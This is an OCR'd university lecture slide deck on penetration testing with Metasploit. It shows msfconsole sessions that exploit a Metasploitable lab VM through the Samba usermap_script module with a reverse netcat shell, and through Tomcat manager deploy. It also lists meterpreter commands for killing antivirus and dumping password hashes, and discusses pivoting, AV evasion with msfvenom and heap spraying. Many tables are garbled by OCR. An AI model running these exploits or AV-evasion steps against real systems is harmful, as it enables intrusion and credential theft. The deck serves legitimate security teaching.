

### Tonight's Plan More Metasploit

2

### Odds and Ends - Microsoft Trial VMs

- Test IE11 and Microsoft Edge Legacy
  - https://developer.microsoft.com/enedge/tools/vms/
     Expire after 90 days
- Server Evaluation Center
  - https://www.m
  - Server Platforms 180-day expiration (typically)
  - Hyper-V unlimited expiration
  - Various products available download as ISO

### Odds and Ends – Scan Me • <a href="http://scanme.nmap.org">http://scanme.nmap.org</a> • From the Site: • "Try not to hammer on the server too hard. A few scans in a day is fine, but dont scan 100 times a day or use this site to test your ssh brute-force password cracking tool."

4

### Odds and Ends

- Hack the Box
  - https://www.hackthebox.eu
- To get an invite code, you will need to "Hack the Box"
  - You can give it a try now if you want
  - I'll cover some ideas and hints when we get to Web Application portion
- Helpful sites if you want to try:
  - https://beautifier.io
  - https://www.base64decode.org

MIS 5211.701

5

### Back to Metasploit

 If you have Kali, Metasploit, and Metaspoitable on your laptop, you may want to start them up and follow along

5211.701

|     | Exploits                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| • ] | Basics                                                                                                    |
|     | Msf> show exploits                                                                                                    |
| •   | msf > show exploits<br>Exploits                                                                                                    |
|     | Name<br>e Rank Description                                                                                                    |
|     | aix/local/ibstat_path excellent lbstat_PATH Privilege Escalation aix/rpc_made opcode21 great AIX Calendar Manager Service Daemon (rpc.cmsd) Opcode 21 Buffer Ov erflow |
|     | <ul><li>Msf&gt; show auxiliary</li></ul>                                                                                                    |
|     | ■ Msf> show options                                                                                                    |
|     |                                                                                                    |
|     |                                                                                                    |





| Se                        | lecti                                | ng                | the Exploit                                                                        |  |
|---------------------------|--------------------------------------|-------------------|------------------------------------------------------------------------------------|--|
| Once yo                   | u know                               | the e             | xploit you want:                                                                   |  |
|                           | msf > use exp                        | loit/wind         | ows/smb/ms08_067_netapi                                                            |  |
| Show op                   | msf exploit(in<br>tions              | s08_06/_n         | etapi) >                                                                           |  |
| nsf > use ex              | ploit/windows/sm<br>ms08 067 netapi) | b/ms08_067        | _netapi                                                                            |  |
|                           | ns (exploit/wind                     |                   |                                                                                    |  |
| Nane                      | Current Setting                      |                   |                                                                                    |  |
| RHOST<br>RPORT<br>SMBPIPE | 445<br>BROWSER                       | yes<br>yes<br>yes | The target address Set the SMB service port The pipe name to use (BROWSER, SRVSVC) |  |
| Exploit targ              | et:                                  |                   |                                                                                    |  |
| Id Name                   |                                      |                   |                                                                                    |  |
| 0 Autom                   | atic Targeting                       |                   |                                                                                    |  |
| nsf exploit(              | ms08_067_netapi)                     | >                 |                                                                                    |  |
|                           |                                      |                   |                                                                                    |  |

| Now, show payload<br> sf exploit(ms08_067_netap1) > show |                 | 150    |     |
|----------------------------------------------------------|-----------------|--------|-----|
| Compatible Payloads                                      |                 |        |     |
| Name<br>ription                                          | Disclosure Date | Rank   | De  |
| ription                                                  |                 |        |     |
| generic/custom                                           |                 | normal | Cu  |
| generic/debug trap                                       |                 | normal | Gei |
| ric x86 Debug Trap<br>generic/shell_bind_tcp             |                 | normal | Gei |







### Looking at Ubuntu Same process, we find a machine via scanning Either select port found during scanning if it looks promising (Like open port with samba) Or, run vulnerability scanner to find more options Lets say we found samba

| Looking for Ne                                                                        | w Pos           | ssi    | bilities      |
|---------------------------------------------------------------------------------------|-----------------|--------|---------------|
| <ul><li>Recall the search funct</li></ul>                                             | ion             |        |               |
| msf > search samba                                                                    |                 |        |               |
| Matching Modules                                                                      |                 |        |               |
| Name                                                                                  | Disclosure Date | Rank   | Description   |
| auxiliary/admin/smb/samba_symlink_traversal<br>Directory Traversal                    |                 | normal | Samba Symlink |
| auxiliary/dos/samba/lsa_addprivs_heap<br>privilege set Heap Overflow                  |                 | normal | Samba lsa_io_ |
| auxiliary/dos/samba/lsa_transnames_heap<br>trans_names_Heap_Overflow                  |                 | normal | Samba lsa_io_ |
| auxiliary/dos/samba/read_nttrans_ea_list<br>trans_ea_list_Integer_Overflow            |                 | normal | Samba read_nt |
| auxiliary/scanner/rsync/modules_list<br>nticated_List_Command                         |                 | normal | Rsync Unauthe |
| exploit/freebsd/samba/trans2open<br>pen Overflow (*BSD x86)                           | 2003-04-07      | great  | Samba trans2o |
| exploit/linux/samba/chain_reply<br>eply Memory Corruption (Linux x96)                 | 2010-06-16      | good   | Samba chain_r |
| exploit/linux/samba/lsa_transnames_heap<br>trans_names_Heap_Overflow                  | 2007-05-14      | good   | Samba lsa_io_ |
| exploit/linux/samba/setinfopolicy_heap<br>rmationPolicy_AuditEventsInfo_Heap_Overflow | 2012-04-18      | normal | Samba SetInfo |
| exploit/linux/samba/transZopen<br>pen Overflow (Linux x86)                            | 2003-04-07      | great  | Samba trans2o |
|                                                                                       |                 |        |               |
| MIS 52                                                                                | 12.001          |        | 16            |





### Meterpreter

- Meterpreter is an extension to the Metasploit Framework that leverages Metasploit functionality to extend the ability to exploit a victim system.
- Meterpreter provides for the facility to migrate to different processes once a system has been compromised.

S 5212.001

19

### Windows vs Linux

- Most examples for meterpreter are shown in Windows. This is because Windows is easier for meterpreter to deal with.
- The goal of meterpreter is to remain entirely in memory. That is, no foot print on the hard drive to make detection more difficult
- Windows facilitates this through built in APIs that are not present in Linux
- We will work through a Linux example due to licensing and availability of metasploitable.

MIS 5212.001

20

### More on Database

- After getting the database to work last week, it failed again during testing for this week.
- Eventually built a new version of Metasploit framework and nmap in a fresh version of Ulbuntu
- URL for direction:
  - http://www.darkoperator.com/installingmetasploit-in-ubunt/
  - This will work, but step "bundle install" will require sudo and running nmap or Metasploit-framework will also require sudo

212.001

| Exploiting a Linux machine                                                              |    |
|-----------------------------------------------------------------------------------------|----|
| <ul> <li>We will use nmap, Metasploit framework, ar<br/>metasploitable</li> </ul>       | nd |
| <ul><li>We will launch both Kali and Metasploitable</li><li>In this example</li></ul>   |    |
| <ul> <li>Metasploit =192.168.241.134</li> <li>Metasploitable=192.168.241.131</li> </ul> |    |
|                                                                                         |    |
|                                                                                         |    |
| MIS 5212.001                                                                            |    |





|                       |                                                                               | r <b>ting</b>                                                                                                    |                                                                 | oloit Build                                                                                           |  |
|-----------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| E<br>R<br>E<br>P<br>C | <pre>sf explo HOST =&gt; sf explo ayload = sf explo HOST =&gt; sf explo</pre> | 192.168.241.131 tt(usernap_script) > cmd/unix/revers tt(usernap_script) 192.168.241.134 it(usernap_script) ttons (exploit/mu | ) > set RH ) > set pa e_netcat ) > set LH ) > show o lti/samba/ | iOST 192.168.241.131  lyload cnd/unix/reverse_netcat  MOST 192.168.241.134  sptions  usermap_script): |  |
| _                     | Name                                                                          | Current Setting                                                                                                    | Required                                                        | Description                                                                                           |  |
|                       | RHOST<br>RPORT                                                                | 192.168.241.131<br>139                                                                                                    | yes<br>yes                                                      | The target address<br>The target port                                                                 |  |
| P                     | ayload o                                                                      | ptions (cmd/unix/                                                                                                    | reverse_ne                                                      | etcat):                                                                                               |  |
|                       | Name                                                                          | Current Setting                                                                                                    | Required                                                        | Description                                                                                           |  |
|                       | LHOST<br>LPORT                                                                | 192.168.241.134<br>4444                                                                                                    | yes<br>yes                                                      | The listen address<br>The listen port                                                                 |  |
|                       |                                                                               |                                                                                                    |                                                                 |                                                                                                    |  |











# Note from the Net ■ Information I found on forums suggested the payload "java/meterpreter/reverse\_tcp" should work. Tried numerous time without success. ■ Decided to "play around". Tried PAYLOAD "bind\_tcp" ■ Results on next pages

|                                                     |                                         | - p -                  | ions                                                                                                 |
|-----------------------------------------------------|-----------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
| <u>msf</u> exploit                                  | (tomcat_mgr_deploy                      | y) > show o            | pptions                                                                                              |
| Module opti                                         | ons (exploit/mult                       | i/http/tomo            | at_mgr_deploy):                                                                                      |
| Nane                                                | Current Setting                         | Required               | Description                                                                                          |
| PASSWORD<br>PATH                                    | tomcat<br>/manager<br>lov will be used) | no<br>yes              | The password for the specified username<br>The URI path of the manager app (/deplo                   |
| Proxies                                             |                                         |                        | A proxy chain of format type:host:port[                                                              |
| type:host:pi<br>RHOST<br>RPORT<br>USERNAME<br>VHOST | 192.168.241.131<br>8180                 | yes<br>yes<br>no<br>no | The target address<br>The target port<br>The username to authenticate as<br>HTTP server virtual host |
| Payload opt                                         | ions (java/meterp                       | reter/bind_            | tcp):                                                                                                |
|                                                     | urrent Setting Re                       | equired De             | escription                                                                                           |
| LPORT 4-<br>RHOST 1                                 | 92.168.241.131 no                       |                        | ne listen port<br>ne target address                                                                  |
| Exploit tar                                         | get:                                    |                        |                                                                                                    |
| Id Name                                             |                                         |                        |                                                                                                    |
| 10 Name                                             | matic                                   |                        |                                                                                                    |





### Backgrounding (Pivoting) Allows attacker to "pivot" through a compromised machine and attack another machine on the victim network Steps Recon first compromised machine Set up routing to new target Launch attack through first target to second target Repeat as needed

35

# Pivoting Tutorial https://www.offensive-security.com/metasploit-unleashed/Pivoting/



### Some Meterpreter Scripts

- Migrate to another process
  - Run post/windows/manage/migrate
- Kill Antivirus Software
  - Run killav
- Dump System Password hash
  - Run hashdump
- View All Traffic
  - Run packetrecorder –I 1

Note: Not all actions work with all payloads

MIS 5212.001

38

### **Avoiding Detection**

- You don't want to be caught by Antivirus software
- Most AV systems are signature based
- Signature must be specific enough to trigger only when they bump in to truly malicious software
- Therefore, we can create unique payloads that have not been seen before

MIS 5212.001

# The Old Tools The Metasploit-framework came with two tools to help with this Msfencode Msfpayload Both of these are now deprecated and will be removed on or about June of 2015 Msfvenom is the replacement All three are currently part of the framework















## Client Side Attacks ■ These include: ■ Browser based attacks ■ PDF readers ■ MS Office Files ■ Flash Files ■ Etc.... ■ We're just going to briefly talk about some browser attacks here.

### **NOPs**

- First a little background
- In coding there is something called a "no operation", that is, it does nothing, has no impact, just takes up space.
- In hex /x90/
- Theses are called NOPs, string them together and you build something called a NOP sled
- Put a little shellcode at the end and you have an attack

MIS 5212.001

49

### Why Does This Matter

- Browsers use a "heap" to store operations that need to be executed.
- Maybe you have heard the phrase "Heap Spray" or "Heap Spraying"
- This refers to throwing enough data at a heap to overwhelm it and get the machine to execute the code you want
- Combine this with the NOP Sled and you have a mechanism to inject code via a browser

MIS 5212.001

50

### What Does a NOP Sled look Like

MIS 5212.001

### Metasploit-Framework

- Payload, Encode, and Venom have the ability to combine NOP sled with shell code in a payload that can be attached to a link for a browser, or in a PDF or other document.
- That is as far as we are going with this. Just know that the tools have this capability

MIS 5212.001

52

### **Auxiliary Modules**

- Metasploit-Framework Auxiliary Modules are modules that are modules that perform functions other then exploits
- Broke down in to three main areas
  - Admir
  - Scanner
  - Server

MIS 5212.001

53

### **Auxiliary Admin**

- Auxiliary Admin Modules break down into these areas:
  - Admin HTTP Modules (tomcat)
  - Admin MSSQL Modules
  - Admin MySQL Modules
  - Admin Postgres Modules
  - Admin VMWare Modules

55212.001



### Auxiliary Server Auxiliary Admin Modules break down into these areas: ftp http\_ntlm imap pop3 smb

56

# Searchsploit Command line tool to search exploit-db https://www.exploit-db.com/searchsploit Already installed in Kali Follow directions on site to update



